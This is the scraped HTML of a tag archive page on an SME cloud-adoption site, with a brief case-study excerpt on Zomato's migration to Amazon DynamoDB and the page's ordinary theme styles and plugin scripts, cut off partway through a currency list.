<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://smeoncloud.in/sme-cloud-leadership-yatra/"><span class="nav_item_wrap">SME on Cloud Leadership Yatra</span></a></li>
<li id="menu-item-20670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20670"><a href="#"><span class="nav_item_wrap">SMB Leaders Studio</span></a></li>
</ul></div></nav></div><!-- Finish Navigation --><div class="social_wrap_inner"><ul><li><a href="https://www.facebook.com/SMEonCloud" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank" rel="noopener" style=""></a></li><li><a href="https://twitter.com/smeoncloud" class="cmsmasters_social_icon cmsmasters_social_icon_4 cmsmasters-icon-twitter cmsmasters_social_icon_color" title="Twitter" target="_blank" rel="noopener" style=""></a></li><li><a href="https://www.linkedin.com/showcase/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-linkedin-1 cmsmasters_social_icon_color" title="Linkedin" target="_blank" rel="noopener" style=""></a></li><li><a href="https://www.instagram.com/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-instagram cmsmasters_social_icon_color" title="Instagram" target="_blank" rel="noopener" style=""></a></li></ul></div><div class="right-btn"><a class="btn" href="https://smeoncloud.in/#subscribe">SUBSCRIBE</a></div></div></div></div></div>	
</header>
<!-- Finish Header -->


<!-- Start Middle -->
<div id="middle">
	<div id="breadcrumbs" class="breadcrumb"><span><span><a href="https://smeoncloud.in/">Home</a></span> <span class="cs-separator"></span> <span class="breadcrumb_last" aria-current="page">zomato</span></span></div><div class="headline cmsmasters_color_scheme_default">
				<div class="headline_outer"><div class="headline_inner align_left">
					<div class="headline_inner_cont">
						<div class="headline_color"></div>
						<div class="headline_aligner"></div><div class="headline_text"><h1 class="entry-title">Tag: <span>zomato</span></h1></div><div class="cmsmasters_breadcrumbs"><div class="cmsmasters_breadcrumbs_aligner"></div><div class="cmsmasters_breadcrumbs_inner"><span><span><a href="https://smeoncloud.in/">Home</a></span> <span class="cs-separator"></span> <span class="breadcrumb_last" aria-current="page">zomato</span></span></div></div></div></div></div>
			</div><div class="middle_inner">
<div class="content_wrap r_sidebar">

<!-- Start Content -->
<div class="content entry">
	<div class="cmsmasters_archive">
<article id="post-18460" class="cmsmasters_archive_type post-18460 post type-post status-publish format-standard has-post-thumbnail hentry category-case-study category-latest tag-amazon-dynamodb tag-aws tag-awscloud tag-database tag-non-relational-database tag-transactions tag-zomato">
	<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://smeoncloud.in/zomato-handles-up-to-2-5x-more-transactions-after-migrating-non-relational-database-to-aws/" title="Zomato handles up to 2.5x more transactions after migrating non-relational database to AWS" class="cmsmasters_img_link preloader"><img loading="lazy" width="360" height="203" src="https://smeoncloud.in/wp-content/uploads/2022/04/Zomato-handles-up-to-2.5x-More-transactions-after-migrating-non-relational-database-to-AWS.jpg" class="full-width wp-post-image" alt="Zomato handles up to 2.5x More transactions after migrating non-relational database to AWS" title="Zomato handles up to 2.5x More transactions after migrating non-relational database to AWS" decoding="async" /></a></figure></div>	<div class="cmsmasters_archive_item_cont_wrap">
<!-- 		<div class="cmsmasters_archive_item_type">
					</div> -->
		<div class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_date_wrap"><abbr class="published cmsmasters_archive_item_date" title="April 27, 2022">April 27, 2022</abbr><abbr class="dn date updated" title="April 28, 2022">April 28, 2022</abbr></span><span class="cmsmasters_archive_item_category"><a href="https://smeoncloud.in/category/case-study/" class="cmsmasters_cat_color cmsmasters_cat_64" rel="category tag">Case Study</a>, <a href="https://smeoncloud.in/category/latest/" class="cmsmasters_cat_color cmsmasters_cat_12" rel="category tag">Latest</a></span></div>			<header class="cmsmasters_archive_item_header entry-header">
				<h3 class="cmsmasters_archive_item_title entry-title">
					<a href="https://smeoncloud.in/zomato-handles-up-to-2-5x-more-transactions-after-migrating-non-relational-database-to-aws/">
						Zomato handles up to 2.5x more transactions after migrating non-relational database to AWS					</a>
				</h3>
			</header>
			<span class="cmsmasters_archive_item_user_name entry-meta">by <a href="https://smeoncloud.in/author/admin/" rel="author" title="Posts by SME on Cloud Editorial">SME on Cloud Editorial</a> <img src="https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1" class="author_img"></span><div class="cmsmasters_archive_item_content entry-content text-1">
<p>Along with additional optimizations, migrating to Amazon DynamoDB helped Zomato reduce its weekly spending by 25 percent. After assessing Zomato’s average, monthly, and peak loads, the AWS team made right-sizing recommendations for Zomato’s Amazon DynamoDB capacity and resources.</p>
</div>
	</div>
</article><div class="cmsmasters_wrap_pagination"></div></div>
</div>
<!-- Finish Content -->


<!-- Start Sidebar -->
<div class="sidebar">

		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widgettitle">Latest</h3>
		<ul>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-brijesh-patel-chief-technology-officer-sndk-corp/">In Conversation with Brijesh Patel, Chief Technology Officer, SNDK Corp</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-vivek-verma-group-chief-information-officer-diarough-nv/">In Conversation with Vivek Verma, Group Chief Information Officer, Diarough NV</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-anand-deshpande-chief-strategy-officer-algoanalytics/">In Conversation with  Anand Deshpande, Chief Strategy Officer, AlgoAnalytics</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-rajaiah-sunkari-founder-cto-cosmica-telematics-2in-conversation-with-sme-cloud-heroes-kanishk-nadkarni-head-of-software-tork-motors/">In Conversation with SME Cloud Heroes- Kanishk Nadkarni, Head of Software, Tork Motors</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-rajaiah-sunkari-founder-cto-cosmica-telematics/">In Conversation with SME Cloud Heroes- Rajaiah Sunkari, Founder &amp; CTO, Cosmica Telematics</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-annada-ranade-founder-director-hr-neeti/">In Conversation with SME Cloud Heroes- Annada Ranade, Founder Director, HR Neeti</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/from-black-white-era-of-disks-infra-to-colorful-era-of-cloud/">From Black &#038; White Era of Disks &#038; Infra to Colorful Era of Cloud</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-jasjeet-singh-head-of-smb-segment-for-india-saarc-at-aws-india/">In Conversation with Jasjeet Singh, Head of SMB Segment for India &#038; SAARC at AWS India</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-giridhara-madakashira-chief-technology-officer-talkinglands/">In Conversation with Giridhara Madakashira, Chief Technology Officer, TalkingLands</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-naman-patwari-technical-lead-pinnacle-infotech/">In Conversation with Naman Patwari, Technical Lead, Pinnacle Infotech</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/shift-to-zero-trust-a-holistic-approach-to-securing-your-cloud-based-infrastructure/">Shift to Zero Trust: A holistic approach to securing your cloud-based infrastructure</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/its-time-for-businesses-to-focus-on-their-carbon-footprint-and-cloud-technology-is-an-option/">It’s Time for Businesses to Focus on Their Carbon Footprint and Cloud Technology is an Option</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/games24x7-accelerates-machine-learning-lifecycle-with-cloud-native-data-science-tools-on-aws/">Games24x7 Accelerates Machine Learning Lifecycle with Cloud-Native Data Science Tools on AWS</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/building-a-scalable-interactive-learning-application-for-kids-using-aws-services-with-yellow-class/">Building a Scalable Interactive Learning Application for Kids Using AWS Services with Yellow Class</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/helping-customers-modernize-their-cloud-infrastructure-using-the-aws-well-architected-framework-with-comprinno/">Helping Customers Modernize Their Cloud Infrastructure Using the AWS Well-Architected Framework with Comprinno</a>
									</li>
					</ul>

		</aside>
</div>
<!-- Finish Sidebar -->
<!-- Start // Delhi NCR New Form -->



<!-- <div id="newutmformtow" style="display:none">
	Testing
</div> -->



<script type="text/javascript">
	jQuery('body').on('click', '.servicesrepresentative', function(event) {
		event.preventDefault();
		console.log('dfdhhh');
 		document.getElementById("newutmformtow").style.display = "block";
		document.getElementById('newutmform').innerHTML = "<p>Loading<p>";
		alert('working form');
	});

	
	jQuery('body').on('click', '.workutmcodes', function(event) {
		event.preventDefault();
		console.log('dfdhhh');
 		document.getElementById("newutmformtow").style.display = "block";
		document.getElementById('newutmform').innerHTML = "<p>Loading<p>";
		alert('working form');
	});
</script>

<!-- END // Delhi NCR New Form  -->











		</div>
	</div>
</div>
<!-- Finish Middle -->
	<!-- Start Bottom -->
	<div id="bottom" class="cmsmasters_color_scheme_first">
		<div class="bottom_bg">
			<div class="bottom_outer">
				<div class="bottom_inner sidebar_layout_14141414">
	<aside id="text-1" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://smeoncloud.in/wp-content/uploads/2022/02/smeoncloud-footer-logo-1.png" alt="logo" width="327" height="60" /></p>
<p>To democratize the cloud adoption amongst SMEs, SME Futures in association with Amazon Web Services, world’s most comprehensive and widely adopted cloud platform, brings to you ‘SME on Cloud’, a year-long campaign that will witness SME business leaders engaging in insightful conversations about SME digital transformation. This shall serve as the beacon for those looking to power their businesses to exponential growth.</p>
</div>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><b>Contact</b></p>
<ul class="contact-info">
<li>Phone: +91 8069054040,<br />
+91 8069054041</li>
<li>E-mail: <a href="mailto:connect@smeoncloud.in">connect@smeoncloud.in</a></li>
<li>Address: Smartworks Corporate Park, Sector 125, Noida,<br />
Uttar Pradesh 201303</li>
</ul>
<div class="social_wrap">
<div class="social_wrap_inner">
<ul>
<li>
                <a href="https://www.facebook.com/SMEonCloud" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://twitter.com/smeoncloud" class="cmsmasters_social_icon cmsmasters_social_icon_4 cmsmasters-icon-twitter cmsmasters_social_icon_color" title="Twitter" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://www.linkedin.com/showcase/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-linkedin-1 cmsmasters_social_icon_color" title="Linkedin" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://www.instagram.com/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-instagram cmsmasters_social_icon_color" title="Instagram" target="_blank" rel="noopener" style=""></a>
            </li>
</ul>
</div>
</div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://smeoncloud.in/wp-content/uploads/2022/03/smecolorlogo.png" alt="logo" width="400" height="70" /></p>
</div>
		</aside>				</div>
			</div>
		</div>
	</div>
	<!-- Finish Bottom -->
	<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_top"><span></span></a>
</div>
<!-- Finish Main -->

<!-- Start Footer -->
<footer id="footer">
	<div class="footer cmsmasters_color_scheme_default cmsmasters_footer_small">
	<div class="footer_inner">
		<div class="footer_inner_cont">
			
						<span class="footer_copyright copyright">
				SME Futures © 2025 | All Rights Reserved.			</span>
		</div>
	</div>
</div></footer>
<!-- Finish Footer -->

</div>
<span class="cmsmasters_responsive_width"></span>
<!-- Finish Page -->

<script>
	window.addEventListener('sfsi_plus_functions_loaded', function() {
		if (typeof sfsi_plus_responsive_toggle == 'function') {
			sfsi_plus_responsive_toggle(0);
			// console.log('sfsi_plus_responsive_toggle');
		}
	})
</script>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/smeoncloud.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/easy-utm-tracking-with-contact-form-7/js/ucf7_scripts.js?ver=version" id="utm_contact_form7_scripts-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=6.7.4" id="SFSIPLUSjqueryModernizr-js"></script>
<script type="text/javascript" id="SFSIPLUSCustomJs-js-extra">
/* <![CDATA[ */
var sfsi_plus_ajax_object = {"ajax_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/smeoncloud.in\/wp-json\/"};
var sfsi_plus_links = {"admin_url":"https:\/\/smeoncloud.in\/wp-admin\/","plugin_dir_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/smeoncloud.in\/wp-json\/","pretty_perma":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=3.6.9" id="SFSIPLUSCustomJs-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","site_url":"https:\/\/smeoncloud.in","admin_url":"https:\/\/smeoncloud.in\/wp-admin\/","admin_email":"connect@smeoncloud.in","assets_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/smeoncloud.in\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"18460","zoom_connection_check_nonce":"f07edd19b9","ticket_status_nonce":"5f62049a4e","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian 